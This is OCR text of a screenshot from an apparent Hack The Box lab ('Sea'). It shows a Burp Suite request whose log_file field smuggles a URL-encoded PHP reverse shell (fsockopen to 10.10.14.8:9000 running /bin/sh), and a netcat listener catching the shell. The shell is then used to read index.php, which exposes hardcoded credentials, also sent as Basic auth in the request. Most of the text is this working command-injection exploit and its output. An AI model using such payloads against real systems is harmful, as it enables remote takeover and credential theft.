 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 167
9 Origin: http://127.0.0.1:8081
10 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
11 Connection: close
12 Referer: http://127.0.0.1:8081/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 log_file=
/var/log/auth.log%20%3B%20php%20-r%20%27%24sock%3Dfsockope
n%28%2210.10.14.8%22%2C9000%29%3B%60%2Fbin%2Fsh%20%3C%263%
20%3E%263%202%3E%263%60%3B%27&analyze_log=
Response
Pretty Raw Hex Render \n
146 Aug 17 07:41:09 sea sshd[2329]: error:
connect_to localhost port 1234: failed.
147 Aug 17 07:41:10 sea sshd[2329]: message
repeated 3 times: [ error: connect_to localhost
port 1234: failed.]
148 Aug 17 07:41:11 sea sshd[2329]: error:
connect_to localhost port 1234: failed.
149 Aug 17 07:41:12 sea sshd[2329]: message
repeated 2 times: [ error: connect_to localhost
port 1234: failed.]
150 Aug 17 07:41:15 sea sshd[2329]: error:
connect_to localhost port 1234: failed.
151 Aug 17 07:41:15 sea sshd[2329]: message
repeated 2 times: [ error: connect_to localhost
port 1234: failed.]
152 Aug 17 07:41:19 sea sudo: root :
TTY=unknown ; PWD=/root/monitoring ; USER=root
; COMMAND=/usr/bin/apt clean
153 Aug 17 07:41:19 sea sudo:
pam_unix(sudo:session): session opened for user
root by (uid=0)
154 Aug 17 07:41:19 sea sudo:
pam_unix(sudo:session): session closed for user
root
155 Aug 17 07:41:29 sea sudo: root :
TTY=unknown ; PWD=/root/monitoring ; USER=root
; COMMAND=/usr/bin/apt clean
156 Aug 17 07:41:29 sea sudo:
pam_unix(sudo:session): session opened for user
root by (uid=0)
157 Aug 17 07:41:29 sea sudo:
pam_unix(sudo:session): session closed for user
root
158 Aug 17 07:44:35 sea sshd[2795]: Accepted
password for amay from 10.10.14.8 port 41596
ssh2
159 Aug 17 07:44:35 sea sshd[2795]:
pam_unix(sshd:session): session opened for user
amay by (uid=0)
160 Aug 17 07:44:35 sea systemd-logind[890]: New
session 8 of user amay.
161 Aug 17 07:45:22 sea sshd[2329]: Received
disconnect from 10.10.16.18 port 56526:11:
disconnected by user
162 Aug 17 07:45:22 sea sshd[2329]: Disconnected
from user amay 10.10.16.18 port 56526
163 Aug 17 07:45:22 sea sshd[2145]:
pam_unix(sshd:session): session closed for user
amay
164 Aug 17 07:45:22 sea systemd-logind[890]:
Session 7 logged out. Waiting for processes to
exit.
Inspector
Notes
File Actions Edit View Help
kali@kali: ~/Desktop/htb × amay@sea: ~ × kali@kali: ~/Desktop/htb/Sea × kali@kali: ~/Desktop/htb/Sea
└─$ nc -lvnp 9000
listening on [any] 9000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.28] 43678
cat index.php
<?php
$valid_users = array("amay" => "mychemicalromance");
function authenticate($valid_users) {
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW']) || !isset($valid_users[$_S
TH_USER']]) || $valid_users[$_SERVER['PHP_AUTH_USER']] !== $_SERVER['PHP_AUTH_PW']) {
header('WWW-Authenticate: Basic realm="Restricted Area"');
header('HTTP/1.0 401 Unauthorized');
echo 'Unauthorized access';
exit;
}
}
authenticate($valid_users);
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>System Monitor(Developing)</title>
<style>
body {
font-family: Arial, sans-serif;
background-color: #f2f2f2;
margin: 0;
padding: 0;
display: flex;
justify-content: center;
align-items: center;
min-height: 100vh;
}
.container {
width: 800px;
background-color: #ffffff;
border-radius: 10px;
box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
padding: 20px;
}
h1 {
color: #333333;
text-align: center;
margin-top: 0;
}
.status {
padding: 20px;
border-bottom: 1px solid #cccccc;
margin-bottom: 20px;